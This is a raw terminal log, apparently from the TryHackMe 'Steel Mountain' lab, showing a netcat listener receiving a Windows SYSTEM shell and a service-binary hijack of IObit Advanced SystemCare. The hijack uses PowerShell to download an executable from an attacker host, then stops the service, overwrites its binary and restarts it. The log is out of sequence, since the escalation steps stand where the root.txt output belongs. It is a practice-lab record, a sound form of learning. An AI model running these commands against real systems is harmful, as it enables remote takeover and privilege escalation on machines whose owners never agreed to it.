 kali@kali:~/Desktop/THM/steel_mountain$ sudo nc -nvlp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.223.221.
Ncat: Connection from 10.10.223.221:49431.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 2E4A-906A
 Directory of C:\Users\Administrator\Desktop
09/27/2019  05:41 AM    <DIR>          .
09/27/2019  05:41 AM    <DIR>          ..
09/27/2019  05:41 AM                32 root.txt
               1 File(s)             32 bytes
               2 Dir(s)  44,263,235,584 bytes free
C:\Users\Administrator\Desktop>type root.txt
C:\Program Files (x86)\IObit>cd "C:\Program Files (x86)\IObit\Advanced SystemCare\"
cd "C:\Program Files (x86)\IObit\Advanced SystemCare\"
C:\Program Files (x86)\IObit\Advanced SystemCare>powershell.exe -c "(New-Object System.Net.WebClient).DownloadFile('http://10.11.11.11/AdvancedService.exe', 'C:\Pr
ogram Files (x86)\IObit\Advanced SystemCare\Advanced.exe')"
powershell.exe -c "(New-Object System.Net.WebClient).DownloadFile('http://10.11.11.11/AdvancedService.exe', 'C:\Program Files (x86)\IObit\Advanced SystemCare\Advan
ced.exe')"
C:\Program Files (x86)\IObit\Advanced SystemCare>net stop AdvancedSystemCareService9
net stop AdvancedSystemCareService9
.
The Advanced SystemCare Service 9 service was stopped successfully.
C:\Program Files (x86)\IObit\Advanced SystemCare>
C:\Program Files (x86)\IObit\Advanced SystemCare>copy Advanced.exe ASCService.exe
copy Advanced.exe ASCService.exe
Overwrite ASCService.exe? (Yes/No/All): Yes
Yes
        1 file(s) copied.
C:\Program Files (x86)\IObit\Advanced SystemCare>net start AdvancedSystemCareService9
net start AdvancedSystemCareService9
C:\Program Files (x86)\IObit\Advanced SystemCare>